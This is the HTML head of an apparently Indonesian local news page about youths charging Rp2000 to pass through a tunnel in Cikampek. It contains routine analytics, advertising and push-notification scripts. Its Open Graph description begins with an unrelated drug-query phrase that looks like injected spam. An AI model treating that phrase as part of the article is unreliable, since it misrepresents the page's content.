

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://karawangplus.com/buset-lewat-terowongan-ini-harus-bayar-rp-2000/
body_size: 23650
content:
<!DOCTYPE html>
<html lang="en-US" prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb#" prefix="og: http://ogp.me/ns#">
<head>
<meta charset="UTF-8" />
<link rel="profile" href="http://gmpg.org/xfn/11" />
<link rel="pingback" href="https://karawangplus.com/xmlrpc.php" />
<title>Buset! Lewat Terowongan Ini Harus Bayar Rp.2000 &#8211; karawangplus.com</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="karawangplus.com &raquo; Feed" href="https://karawangplus.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="karawangplus.com &raquo; Comments Feed" href="https://karawangplus.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="karawangplus.com &raquo; Buset! Lewat Terowongan Ini Harus Bayar Rp.2000 Comments Feed" href="https://karawangplus.com/buset-lewat-terowongan-ini-harus-bayar-rp-2000/3984/feed/" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v9.11.1 - Using Analytics tracking - https://www.monsterinsights.com/ -->
		<!-- Note: MonsterInsights is not currently configured on this site. The site owner needs to authenticate with Google Analytics in the MonsterInsights settings panel. -->
					<!-- No tracking code set -->
				<!-- / Google Analytics by MonsterInsights -->
		<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/karawangplus.com\/wp-includes\/js\/wp-emoji-release.min.js"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://karawangplus.com/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='taqyeem-buttons-style-css' href='https://karawangplus.com/wp-content/plugins/taqyeem-buttons/assets/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='taqyeem-style-css' href='https://karawangplus.com/wp-content/plugins/taqyeem/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='tie-style-css' href='https://karawangplus.com/wp-content/themes/sahifa/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='tie-ilightbox-skin-css' href='https://karawangplus.com/wp-content/themes/sahifa/css/ilightbox/dark-skin/skin.css' type='text/css' media='all' />
<link rel='stylesheet' id='Droid+Sans-css' href='https://fonts.googleapis.com/css?family=Droid+Sans%3Aregular%2C700' type='text/css' media='all' />
<script type="text/javascript" src="https://karawangplus.com/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://karawangplus.com/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://karawangplus.com/wp-content/plugins/taqyeem/js/tie.js" id="taqyeem-main-js"></script>
<link rel="https://api.w.org/" href="https://karawangplus.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://karawangplus.com/wp-json/wp/v2/posts/3984" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://karawangplus.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.7.4" />
<link rel="canonical" href="https://karawangplus.com/buset-lewat-terowongan-ini-harus-bayar-rp-2000/3984/" />
<link rel='shortlink' href='https://karawangplus.com/?p=3984' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://karawangplus.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fkarawangplus.com%2Fbuset-lewat-terowongan-ini-harus-bayar-rp-2000%2F3984%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://karawangplus.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fkarawangplus.com%2Fbuset-lewat-terowongan-ini-harus-bayar-rp-2000%2F3984%2F&#038;format=xml" />
		<meta property="fb:pages" content="457425744382163" />
					<meta property="ia:markup_url" content="https://karawangplus.com/buset-lewat-terowongan-ini-harus-bayar-rp-2000/3984/?ia_markup=1" />
					<link rel="amphtml" href="https://karawangplus.com/buset-lewat-terowongan-ini-harus-bayar-rp-2000/3984/?amp_markup=1">
		<script type='text/javascript'>
/* <![CDATA[ */
var taqyeem = {"ajaxurl":"https://karawangplus.com/wp-admin/admin-ajax.php" , "your_rating":"Your Rating:"};
/* ]]> */
</script>

<style type="text/css" media="screen">

</style>
<link rel="shortcut icon" href="https://karawangplus.com/wp-content/uploads/2022/06/new-icon-karplus.png" title="Favicon" />
<!--[if IE]>
<script type="text/javascript">jQuery(document).ready(function (){ jQuery(".menu-item").has("ul").children("a").attr("aria-haspopup", "true");});</script>
<![endif]-->
<!--[if lt IE 9]>
<script src="https://karawangplus.com/wp-content/themes/sahifa/js/html5.js"></script>
<script src="https://karawangplus.com/wp-content/themes/sahifa/js/selectivizr-min.js"></script>
<![endif]-->
<!--[if IE 9]>
<link rel="stylesheet" type="text/css" media="all" href="https://karawangplus.com/wp-content/themes/sahifa/css/ie9.css" />
<![endif]-->
<!--[if IE 8]>
<link rel="stylesheet" type="text/css" media="all" href="https://karawangplus.com/wp-content/themes/sahifa/css/ie8.css" />
<![endif]-->
<!--[if IE 7]>
<link rel="stylesheet" type="text/css" media="all" href="https://karawangplus.com/wp-content/themes/sahifa/css/ie7.css" />
<![endif]-->


<meta name="viewport" content="width=device-width, initial-scale=1.0" />

<style>
.featured-title span.tie-date{
display:none;
}
</style>
<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','//www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-75312347-1', 'auto');
  ga('send', 'pageview');

</script>
<meta name="google-site-verification" content="4L42BCdV4FEw4LHtr1qBMCgXw7Tm23FXanlA53Qd3mA" />

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<script>
  (adsbygoogle = window.adsbygoogle || []).push({
    google_ad_client: "ca-pub-2256296531295452",
    enable_page_level_ads: true
  });
</script>

<style type="text/css" media="screen">

body{
	font-family: 'Droid Sans';
}

#main-nav,
.cat-box-content,
#sidebar .widget-container,
.post-listing,
#commentform {
	border-bottom-color: #ef3636;
}

.search-block .search-button,
#topcontrol,
#main-nav ul li.current-menu-item a,
#main-nav ul li.current-menu-item a:hover,
#main-nav ul li.current_page_parent a,
#main-nav ul li.current_page_parent a:hover,
#main-nav ul li.current-menu-parent a,
#main-nav ul li.current-menu-parent a:hover,
#main-nav ul li.current-page-ancestor a,
#main-nav ul li.current-page-ancestor a:hover,
.pagination span.current,
.share-post span.share-text,
.flex-control-paging li a.flex-active,
.ei-slider-thumbs li.ei-slider-element,
.review-percentage .review-item span span,
.review-final-score,
.button,
a.button,
a.more-link,
#main-content input[type="submit"],
.form-submit #submit,
#login-form .login-button,
.widget-feedburner .feedburner-subscribe,
input[type="submit"],
#buddypress button,
#buddypress a.button,
#buddypress input[type=submit],
#buddypress input[type=reset],
#buddypress ul.button-nav li a,
#buddypress div.generic-button a,
#buddypress .comment-reply-link,
#buddypress div.item-list-tabs ul li a span,
#buddypress div.item-list-tabs ul li.selected a,
#buddypress div.item-list-tabs ul li.current a,
#buddypress #members-directory-form div.item-list-tabs ul li.selected span,
#members-list-options a.selected,
#groups-list-options a.selected,
body.dark-skin #buddypress div.item-list-tabs ul li a span,
body.dark-skin #buddypress div.item-list-tabs ul li.selected a,
body.dark-skin #buddypress div.item-list-tabs ul li.current a,
body.dark-skin #members-list-options a.selected,
body.dark-skin #groups-list-options a.selected,
.search-block-large .search-button,
#featured-posts .flex-next:hover,
#featured-posts .flex-prev:hover,
a.tie-cart span.shooping-count,
.woocommerce span.onsale,
.woocommerce-page span.onsale ,
.woocommerce .widget_price_filter .ui-slider .ui-slider-handle,
.woocommerce-page .widget_price_filter .ui-slider .ui-slider-handle,
#check-also-close,
a.post-slideshow-next,
a.post-slideshow-prev,
.widget_price_filter .ui-slider .ui-slider-handle,
.quantity .minus:hover,
.quantity .plus:hover,
.mejs-container .mejs-controls .mejs-time-rail .mejs-time-current,
#reading-position-indicator  {
	background-color:#ef3636;
}

::-webkit-scrollbar-thumb{
	background-color:#ef3636 !important;
}

#theme-footer,
#theme-header,
.top-nav ul li.current-menu-item:before,
#main-nav .menu-sub-content ,
#main-nav ul ul,
#check-also-box {
	border-top-color: #ef3636;
}

.search-block:after {
	border-right-color:#ef3636;
}

body.rtl .search-block:after {
	border-left-color:#ef3636;
}

#main-nav ul > li.menu-item-has-children:hover > a:after,
#main-nav ul > li.mega-menu:hover > a:after {
	border-color:transparent transparent #ef3636;
}

.widget.timeline-posts li a:hover,
.widget.timeline-posts li a:hover span.tie-date {
	color: #ef3636;
}

.widget.timeline-posts li a:hover span.tie-date:before {
	background: #ef3636;
	border-color: #ef3636;
}

#order_review,
#order_review_heading {
	border-color: #ef3636;
}


body {
	background-image : url(https://karawangplus.com/wp-content/themes/sahifa/images/patterns/body-bg3.png);
	background-position: top center;
}

body.single .post .entry a, body.page .post .entry a {
	color: #002da8;
	text-decoration: underline;
}
		
body.single .post .entry a:hover, body.page .post .entry a:hover {
	color: #d92323;
	text-decoration: overline;
}
		
.top-nav ul li a , .top-nav ul ul a {
	color: #ffffff;
}
		
.top-nav, .top-nav ul ul {
	background-color:#757170 !important; 
				}


#theme-header {
	background-color:f0e7f0 !important; 
				}


#main-content { background:#f7f7f7  no-repeat scroll  ;}

.entry {text-align: justify;}
.post-title{
text-align:center;
}
.post-inner p.post-meta{
text-align:center;
}</style>

		<script type="text/javascript">
			/* <![CDATA[ */
				var sf_position = '0';
				var sf_templates = "<a href=\"{search_url_escaped}\">View All Results<\/a>";
				var sf_input = '.search-live';
				jQuery(document).ready(function(){
					jQuery(sf_input).ajaxyLiveSearch({"expand":false,"searchUrl":"https:\/\/karawangplus.com\/?s=%s","text":"Search","delay":500,"iwidth":180,"width":315,"ajaxUrl":"https:\/\/karawangplus.com\/wp-admin\/admin-ajax.php","rtl":0});
					jQuery(".live-search_ajaxy-selective-input").keyup(function() {
						var width = jQuery(this).val().length * 8;
						if(width < 50) {
							width = 50;
						}
						jQuery(this).width(width);
					});
					jQuery(".live-search_ajaxy-selective-search").click(function() {
						jQuery(this).find(".live-search_ajaxy-selective-input").focus();
					});
					jQuery(".live-search_ajaxy-selective-close").click(function() {
						jQuery(this).parent().remove();
					});
				});
			/* ]]> */
		</script>
		
<!-- Meta Pixel Code -->
<script type='text/javascript'>
!function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;
n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,
document,'script','https://connect.facebook.net/en_US/fbevents.js?v=next');
</script>
<!-- End Meta Pixel Code -->

          <script type='text/javascript'>
            var url = window.location.origin + '?ob=open-bridge';
            fbq('set', 'openbridge', '228529313165467', url);
          </script>
        <script type='text/javascript'>fbq('init', '228529313165467', {}, {
    "agent": "wordpress-6.7.4-4.1.2"
})</script><script type='text/javascript'>
    fbq('track', 'PageView', []);
  </script>      <meta name="onesignal" content="wordpress-plugin"/>
            <script>

      window.OneSignalDeferred = window.OneSignalDeferred || [];

      OneSignalDeferred.push(function(OneSignal) {
        var oneSignal_options = {};
        window._oneSignalInitOptions = oneSignal_options;

        oneSignal_options['serviceWorkerParam'] = { scope: '/' };
oneSignal_options['serviceWorkerPath'] = 'OneSignalSDKWorker.js.php';

        OneSignal.Notifications.setDefaultUrl("https://karawangplus.com");

        oneSignal_options['wordpress'] = true;
oneSignal_options['appId'] = '28c5b689-9208-4f5a-b17a-b27b59a5db5c';
oneSignal_options['allowLocalhostAsSecureOrigin'] = true;
oneSignal_options['welcomeNotification'] = { };
oneSignal_options['welcomeNotification']['title'] = "";
oneSignal_options['welcomeNotification']['message'] = "";
oneSignal_options['path'] = "https://karawangplus.com/wp-content/plugins/onesignal-free-web-push-notifications/sdk_files/";
oneSignal_options['safari_web_id'] = "web.onesignal.auto.32358c52-eb5f-4c9c-a5b8-d10e6e7ce454";
oneSignal_options['promptOptions'] = { };
              OneSignal.init(window._oneSignalInitOptions);
              OneSignal.Slidedown.promptPush()      });

      function documentInitOneSignal() {
        var oneSignal_elements = document.getElementsByClassName("OneSignal-prompt");

        var oneSignalLinkClickHandler = function(event) { OneSignal.Notifications.requestPermission(); event.preventDefault(); };        for(var i = 0; i < oneSignal_elements.length; i++)
          oneSignal_elements[i].addEventListener('click', oneSignalLinkClickHandler, false);
      }

      if (document.readyState === 'complete') {
           documentInitOneSignal();
      }
      else {
           window.addEventListener("load", function(event){
               documentInitOneSignal();
          });
      }
    </script>

<!-- START - Open Graph and Twitter Card Tags 3.3.5 -->
 <!-- Facebook Open Graph -->
  <meta property="og:locale" content="en_US"/>
  <meta property="og:site_name" content="karawangplus.com"/>
  <meta property="og:title" content="Buset! Lewat Terowongan Ini Harus Bayar Rp.2000"/>
  <meta property="og:url" content="https://karawangplus.com/buset-lewat-terowongan-ini-harus-bayar-rp-2000/3984/"/>
  <meta property="og:type" content="article"/>
  <meta property="og:description" content="can trazodone kill you Karawangplus.com - Ada - ada saja yang dilakukan sejumlah pemuda disekitar terowongan Pawarengan Dawuan, Cikampek. Dengan gagah mereka mematok harga bagi pengendara yang hendak melintas. Sontak aksi ini mendapat berbagai reaksi dari masyarakat.

Beberapa waktu lalu terowonga"/>
  <meta property="og:image" content="https://karawangplus.com/wp-content/uploads/2016/09/Screenshot_9.png"/>
  <meta property="og:image:url" content="https://karawangplus.com/wp-content/uploads/2016/09/Screenshot_9.png"/>
  <meta property="og:image:secure_url" content="https://karawangplus.com/wp-content/uploads/2016/09/Screenshot_9.png"/>
  <meta property="og:image:width" content="486"/>
  <meta property="og:image:height" content="486"/>
  <meta property="article:published_time" content="2016-09-16T12:53:43+07:00"/>
  <meta property="article:modified_time" content="2017-12-30T18:32:17+07:00" />
  <meta property="og:updated_time" content="2017-12-30T18:32:17+07:00" />
